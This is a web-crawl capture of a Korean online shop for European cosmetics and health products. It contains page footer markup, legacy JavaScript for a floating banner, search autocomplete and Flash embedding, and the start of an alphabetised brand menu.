							<a href="/infodesk/banner.php?number=72"><img src="/renewal/2015/imgs/bottom_menu_04.gif"></a>
							<a href="http://www.ftc.go.kr/info/bizinfo/communicationList.jsp" target="_blank"><img src="/renewal/2015/imgs/bottom_menu_05.gif"></a>
							<a href="/cs/main.php"><img src="/renewal/2015/imgs/bottom_menu_06.gif"></a>
						</div>
						<div class="goTop"><a href="#"><img src="/renewal/2015/imgs/top_btn.gif"></a></div>
					</div>
				</div>
				
				<!-- Footer -->
				<div style="margin-bottom: 20px; margin-top: 35px; width: 1040px; position: relative">
					<table width=100%>
						<tr>
							<td align="left" valign="top">
								<img src="/renewal/2015/imgs/bottom_copy_left.gif" usemap="#bottom_copy_left_map">
								<map name="bottom_copy_left_map">
									<area shape="rect" coords="204,0,307,24" href="/cs/main.php" onclick="this.blur();">
									<area shape="rect" coords="0,93,150,128" href="/infodesk/banner.php?number=72" onclick="this.blur();">
									<area shape="rect" coords="158,93,308,128" href="/board/list.php?board_name=DREAMBOARD2" onclick="this.blur();">
									<area shape="rect" coords="0,136,150,171" href="/board/list.php?board_name=DREAMBOARD3" onclick="this.blur();">
									<area shape="rect" coords="158,136,308,171" href="/board/list.php?board_name=DREAMBOARD11" onclick="this.blur();">
								</map>
							</td>
							<td align="right" valign="top">
								<img src="/renewal/2015/imgs/bottom_copy_right.gif">
							</td>
						</tr>
					</table>
					<div style="position: absolute; top:90px; left: 1043px;">
						<img src="https://image.inicis.com/mkt/certmark/escrow/escrow_60x60_color.png" border="0" alt="클릭하시면 이니시스 결제시스템의 유효성을 확인하실 수 있습니다." style="cursor:hand" onclick="javascript:window.open('https://mark.inicis.com/mark/escrow_popup.php?no=47912&st=1390790079','mark','scrollbars=no,resizable=no,width=565,height=683');">
					</div>
				</div>
</td>
	</tr>
</table><script type="text/javascript" src="https://wcs.naver.net/wcslog.js"> </script> 
<script type="text/javascript"> 
if (!wcs_add) var wcs_add={};
wcs_add["wa"] = "s_48e28e632cd2";
if (!_nasa) var _nasa={};
wcs.inflow();
wcs_do(_nasa);
</script>
</body>
</html>








<DIV id='divMenu' style='Z-INDEX: 3; VISIBILITY: hidden; POSITION: absolute; TOP: 168px;'>


<TABLE cellSpacing=0 cellPadding=0 border=0>
<TR><TD bgcolor='#FFFFFF' align=center><IMG src='../moving_imgs/1104180623mv1104170125mvquick_top.gif' border=0></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/infodesk/banner.php?number=139' target='_self'><IMG src='../moving_imgs/1312230940mv5free.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/infodesk/banner.php?number=109' target='_self'><IMG src='../moving_imgs/1112051144mvsample.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='javascript:matsearch()' target='_self'><IMG src='../moving_imgs/1506020430mvingredient.jpg' border=0></A></TD></TR><TR><TD bgcolor='#FFFFFF' align=center><A href='/recommend/guide.php' target='_self'><IMG src='../moving_imgs/1511050243mv33.jpg' border=0></A></TD></TR>
	</TABLE>
</DIV>

	<script language="JavaScript">
	<!--
	function MM_showHideLayers() { //v3.0
		var i,p,v,obj,args=MM_showHideLayers.arguments;
		for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
		if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
		obj.visibility=v; }
	}

	if ( document.body.clientWidth > 921 ) {

		var isDOM = (document.getElementById ? true : false);
		var isIE4 = ((document.all && !isDOM) ? true : false);
		var isNS4 = (document.layers ? true : false);
		var isNS = navigator.appName == "Netscape";


		function getRef(id) {
			if (isDOM) return document.getElementById(id);
			if (isIE4) return document.all[id];
			if (isNS4) return document.layers[id];
		}

		function moveBanner() {
			var layerY = 168;
			var yMenuFrom, yMenuTo, yOffset, timeoutNextCheck;


			//가로 위치 고정(브라우저 창크기가 변경될경우를 위한 처리) start

			if (isNS4) {
									divMenu.style.left = window.innerWidth-((window.innerWidth-921)/2)+(0) + 10;
				
			} else if (isDOM) {
									divMenu.style.left = document.body.clientWidth-((document.body.clientWidth-921)/2)+(0) + 10;
							}
			//가로 위치 고정(브라우저 창크기가 변경될경우를 위한 처리) end


			if (isNS4) {
				yMenuFrom   = divMenu.top;
				yMenuTo     = windows.pageYOffset + layerY;   // 위쪽 위치
			} else if (isDOM) {
				yMenuFrom   = parseInt (divMenu.style.top, 10);
				yMenuTo     = (isNS ? window.pageYOffset : document.body.scrollTop) + layerY; // 위쪽 위치
			}
			timeoutNextCheck = 500;
			if (yMenuFrom != yMenuTo) {
				yOffset = Math.ceil(Math.abs(yMenuTo - yMenuFrom) / 20);
				if (yMenuTo < yMenuFrom) yOffset = -yOffset;	//위로 갈경우 마이너스 처리

				if (isNS4)
					divMenu.top += yOffset;
				else if (isDOM)
					divMenu.style.top = parseInt (divMenu.style.top, 10) + yOffset;
					timeoutNextCheck = 10;
			}
			setTimeout ("moveBanner()", timeoutNextCheck);
		}

		if (isNS4) {
			var divMenu = document["divMenu"];

							divMenu.style.left = window.innerWidth-((window.innerWidth-921)/2)+(0) + 10;
			
			divMenu.visibility = "visible";
			moveBanner();		} else if (isDOM) {
			var divMenu = getRef('divMenu');
							divMenu.style.left = document.body.clientWidth-((document.body.clientWidth-921)/2)+(0) + 10;
						divMenu.style.visibility = "visible";
			moveBanner();		}
	}
	//-->
	</script>



--- FILE ---
content_type: text/html
request_url: https://www.eurolife24.com/get_server_time.php?_=1768656946419
body_size: 16
content:
2026-01-17 22:35

--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/include/search_ajax/js/request_search_data.js
body_size: 6055
content:
Event.observe(window, 'load', function(){
	if($("search_data_user_input")){
		Event.observe("search_data_user_input","focus",search_module.check_count_create);
		Event.observe("search_data_user_input","blur",search_module.check_count_destory);
	}
});

var Mouse_Event_Module = {
	user_mouse_over : function(id){
		
		search_module.countTimer.stop();
		search_module.endButton = '';
		
		if(search_module.listChecked>=0)$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
		$("search_name_"+id).style.backgroundColor=search_module.selected_color;
		$("search_data_user_input").value = $("search_name_"+id).firstChild.nodeValue;
		search_module.listChecked = id;
	},

	user_mouse_out : function(id){
		$("search_name_"+id).style.backgroundColor=search_module.non_selected_color;
	},

	user_mouse_click : function(id){
		$("search_data_user_input").value = $("search_name_"+id).firstChild.nodeValue;
		searchsubmit();
	}
}

var search_module = { //찾기에 관한 기능 모음
	endButton : '',//타이머 중복 동작 방지 
	flag:"N",	//레이어 감춤 보이기 여부
	listChecked : -1, //현재 리스트 체크
	Total_list_count:0, //제시어 전체 검색 수량

	selected_color:"", //선택된 색상 
	non_selected_color:"",//선택되지 않은 색상 
	table_font_color:"",//글꼴 색상

	URL_set:"/include/search_ajax/action/search_xml_parser.php",

	request_form_data : function(){ //쿼리 전송 
		
		if(search_module.flag=="N"){
			search_module.flag="Y";
			$("list_show").style.display="block";
		}

		var search_data_user_input = $("search_data_user_input").value;
		var param = "goodsoption="+encodeURIComponent(search_data_user_input); //UTF8 인코딩 변경 전송

		var URL = search_module.URL_set;
		new Ajax.Request(URL,{
			method : "post",
			encoding : "euc-kr",
			postBody : param,
			contentType: "application/x-www-form-urlencoded",
			onComplete : function(xmlhttp){
				search_module.name_find(xmlhttp.responseXML);
			}
		});
	},
	
	key_check_Action: function(event){//키 입력 이벤트가 발생 하였을 경우 
		var scroll_height_term = 20;  //한개의 td - height 값
		var scroll_list_number = 4;  //표시되는 최대 리스트 갯수
		var next_list_num = 0;

		if(search_module.Total_list_count!=0){
			if(event.keyCode == 40){//▼
				search_module.countTimer.stop();
				search_module.endButton = '';
				if(search_module.listChecked != (search_module.Total_list_count - 1)) {	
					if(search_module.listChecked >= 0) $("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
					search_module.listChecked++;
					$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.selected_color;

					if( search_module.listChecked > 0 && (search_module.listChecked % scroll_list_number) == 0) { //다음리스트 로 이동
						if((search_module.Total_list_count - (search_module.listChecked+1)) >= scroll_list_number) next_list_num = scroll_list_number;
						else next_list_num = search_module.Total_list_count - search_module.listChecked;
						
						$("list_show").style.height = next_list_num * scroll_height_term;
						$("list_show").scrollTop = search_module.listChecked * scroll_height_term;
					}
				}
				$("search_data_user_input").value = $("search_name_"+search_module.listChecked).firstChild.nodeValue;
				
			}else if(event.keyCode == 38){//▲
				search_module.countTimer.stop();
				search_module.endButton = '';
				if(search_module.listChecked != 0) {
					if(search_module.listChecked >=0) $("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
					if(search_module.listChecked >=0)search_module.listChecked--;
					$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.selected_color;
					
					
					if( search_module.listChecked > 0 && (search_module.listChecked % scroll_list_number) == 3) {
						$("list_show").scrollTop = (search_module.listChecked - 3) * scroll_height_term;
						$("list_show").style.height = 80;
					}
				}
				$("search_data_user_input").value = $("search_name_"+search_module.listChecked).firstChild.nodeValue;
			}else if(event.keyCode == 32){
				
			}else{
				search_module.check_count_create();
				search_module.listChecked = -1;
			}
		}
	},

	check_count_create : function(){ //타이머 생성 0.8 초 단위 텍스트 입력 검사 
		if(!search_module.endButton){
				search_module.countTimer = new PeriodicalExecuter(search_module.text_input_check,0.8);
		}
		search_module.endButton = true;
	},
	
	text_input_check : function(){//텍스트 입력이 들어 온지 체크 한다.
		if($("search_data_user_input").value != "") search_module.request_form_data();
	},

	check_count_destory : function(){ //포커스를 벗어나면 타이머 파괴
	if(search_module.flag=="Y" && $("search_data_user_input").value==''){
		search_module.flag="N";
		$("list_show").style.display="none";
	}
		search_module.countTimer.stop();
		search_module.endButton = '';
	},

	name_find : function(xml){ //쿼리 결과 콜백 
		$("list_show").innerHTML = "";
		var outHtml = '';
		lists = xml.getElementsByTagName("lists")[0];
		names = lists.getElementsByTagName("name");
		outHtml = "<table width='100%' border='0' cellpadding='0' cellspacing='0' style='table-layout:fixed;' bgcolor='"+search_module.non_selected_color+"'>";

		search_module.Total_list_count=names.length; //전역변수에 전체 리스트 수 

		if(names.length > 0){
			for(var index=0; index<names.length; index++){
				//var search_count = names[index].getAttribute("search_count");
				var search_name = names[index].firstChild.nodeValue;
				outHtml += "<tr onmouseover='javascript:Mouse_Event_Module.user_mouse_over(\""+index+"\")'"
						+ "onmouseout='Mouse_Event_Module.user_mouse_out(\""+index+"\")' onclick=Mouse_Event_Module.user_mouse_click(\""+index+"\")>"
						+ "<td width='100%' height='20' nowrap ><font color='"+search_module.table_font_color+"'>"
						+"<span id=search_name_"+index+">"+search_name+"</span></font></td></tr>";
			}
		}else{
			outHtml += "<table>";
		}
		outHtml += "</table>";
		$("list_show").innerHTML = outHtml;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/DreamwebFlash.js
body_size: 3056
content:
function DreamwebflashExe(width, height, idname, obname, allowscriptaccess, quality, wmode, scale, bgcolor, swLiveConnect, fvalues, base, url) {

	document.write("<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' ");
	document.write(" codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' ");
	if(idname != "") document.write(" id='"+idname+"' ");
	document.write(" width='"+width+"' ");
	document.write(" height='"+height+"'>");

	document.write("<param name='movie' value='"+url+"'/>");
	document.write("<param name='quality' value='"+quality+"'/>");

	if(wmode != "") document.write("<param name='wmode' value='"+wmode+"'/>");
	if(allowscriptaccess != "") document.write("<param name='allowscriptaccess' value='"+allowscriptaccess+"'/>");
	if(base != "") document.write("<param name='base' value='"+base+"'/>");
	if(bgcolor != "") document.write("<param name='bgcolor' value='"+bgcolor+"' /> ");
	if ( fvalues != "" ) document.write("<param name='flashVars' value='"+fvalues+"'/> ");    
	document.write("<param name='scale' value='"+scale+"' />");
	document.write("<embed src='"+url+"'");
	document.write(" base='"+base+"' ");
	document.write(" scale='"+scale+"' ");
	document.write(" swLiveConnect ='"+swLiveConnect+"' ");
	if(idname != "") document.write(" id='"+idname+"' ");
	if(obname != "") document.write(" name='"+obname+"' ");
	if(allowscriptaccess != "") document.write(" allowScriptAccess='"+allowscriptaccess+"' ");
	document.write(" quality='"+quality+"' ");
	if(wmode != "") document.write(" wmode='"+wmode+"' ");
	document.write(" width='"+width+"' ");
	document.write(" height='"+height+"' ");
	document.write(" type='application/x-shockwave-flash' ");
	document.write(" pluginspage='http://www.macromedia.com/go/getflashplayer'></embed>");
	document.write("</object>");
}


function matsearch() {
	theURL = "/shop/detailinfo.php";
	window.open(theURL,"searchmat","left=100,top=100,width=800,height=400,scrollbars");
}


function mSelect(input_name,input_value) {
      if(!(fn = document.getElementById(input_name))) {
        name = document.getElementsByName(input_name);
        fn = name[0];
      }
      if(fn!=null && input_value != '') {
        if(fn.type=='radio') {
          count = count = document.getElementsByName(input_name).length;
          for(i=0;i<count;i++) {
            if(document.getElementsByName(input_name)[i].value==input_value) {
              document.getElementsByName(input_name)[i].checked=true;
            }
          }
        } else {
          switch (fn.type) {
            case 'checkbox' :
              if(fn.value==input_value) {
                fn.checked = true;
              }
              break;
            case 'select-one' :
              fn.value = input_value;
              if(fn.value=='') {
                fn.options[0].selected = true;
              }
              break;
        case 'text' :
        case 'textarea' :
          fn.value = input_value;
          break;
            default :
          }
    }
  } 
}


--- FILE ---
content_type: text/plain ; charset=euc-kr
request_url: https://www.eurolife24.com/category_menu.php
body_size: 61301
content:
						<div class="category_0 categoryGroup">
							<h2>
								전체 브랜드
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns noneInline">
								<div class="box">
									<h3>가</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208">게볼</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506">그리닉</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008">기노</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631">까띠에</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416">꼬달리</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>나</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633">나투라타</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305">나트라케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246">노레바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523">눅스</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>다</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141">다 빈치</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033">다도센스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709">다스게준트플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945">닥터 니더마이어 파르마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109">닥터 하우쉬카</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724">닥터그란델</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847">닥터볼츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740">닥터스필러</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356">데 리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222">덴티녹스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705">도펠헤르츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20251001013522">독일 데엠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257">두두오선</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522">드레스덴너 에센즈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525">디아더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120">딸고</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>라</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110">라디발</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242">라렐</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251">라로슈포제</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751">라메르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119">라베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509">라브</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714">라셀바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941">라우쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246">라티오팜</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115">라푼젤</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406">락쉬미</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156">락토박</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707">레데커</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248">레벤스바움</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604">레이디컵</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374">로고나</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20250919110804">롱샴</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351">루가드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218">루네뜨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503">루보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417">뤼테스 벨트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824">르네 휘테르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708">리게인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603">리놀라</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>마</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355">마다우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422">마리 W</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937">마티나 겝하르트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334">메루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102">메리돌</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932">미하엘 드로스테 록스</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>바</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423">바우크호프</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710">바이오가이아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008">바이오더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912">바이오큐틴</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658">바이오포유</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607">발레아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202">베네코스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424">베르그란드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315">벤자케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950">벨레다</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303">뵤도</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640">블리히</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404">비간톨레텐</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815">비바니</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909">비쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206">비어헤페</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621">비오로이레</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252">비오솔리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088">비오텀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319">비타 트랜드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923">비타스프린트</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>사</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030">사그로탄</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108">사나투라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128">사나투르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518">사노스톨</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709">사봉 뒤 미디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042">산타베르데</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729">산테</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807">산헬리우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420">세라베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217">세바메드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211">센세나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224">센소다인</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548">소네트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459">소다산</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119">쉐넨베르거</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819">스틱스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623">스파이크</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903">스피리그</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102725">실리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643">싸이뮤스킨</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>아</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131">아로니아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557">아로니아 플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251">아루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951">아르간도르</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313">아리에스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005">아만프라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828">아벤느</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010">아조나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047">아페이론</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349">안네마리보린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344">안토제놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820">알가 마리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148">알로스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429">알페신</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851">야베코</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604">야야</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301">에델바이스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104">에뜨레벨</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112">에밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327">에코 코스메틱</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055">엔스보나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507">엘멕스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445">엠오이칼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618">오르토몰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814">오이보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832">올리브놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654">외코비탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444">요기티</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541">요케베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424">울테크람</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215">유세린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649">이베로가스트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048">이팔라트 </a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053">인스피라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857">일르 바이탈</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>자</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413">잘루스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905">잘링</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315">지에스이</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536">찌르쿨린</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>차</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727">차이나 오일</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>카</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459">카디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912">카밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018">카스텐바인앤보쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703">카우프만</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749">코스트캄</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648">큐라프록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927">크나이프</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616">클라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143">클랍</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>타</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599">타우트로픈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231">트라우밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306">틴티</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>파</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138">파로돈탁스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020">파쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433">페니스틸</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404">페미비온</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121">펠스터</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340">퓨어 야!</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817">프라이웰</a></li>
